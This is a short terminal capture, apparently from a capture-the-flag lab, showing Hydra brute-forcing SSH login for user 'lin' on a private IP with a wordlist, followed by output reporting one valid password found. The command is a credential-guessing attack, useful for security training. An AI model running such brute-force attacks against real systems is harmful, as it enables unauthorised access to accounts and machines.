 ┌──(nico㉿kali)-[~]
└─$ hydra -l lin -P locks.txt ssh://10.10.35.204 -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 20:18:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
, to prevent overwriting, ./hydra.restore
[DATA] max 26 tasks per 1 server, overall 26 tasks, 26 login tries (l:1/p:26), ~1 try per task
[DATA] attacking ssh://10.10.35.204:22/
[22][ssh] host: 10.10.35.204   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-16 20:18:45
┌──(nico㉿kali)-[~]
└─$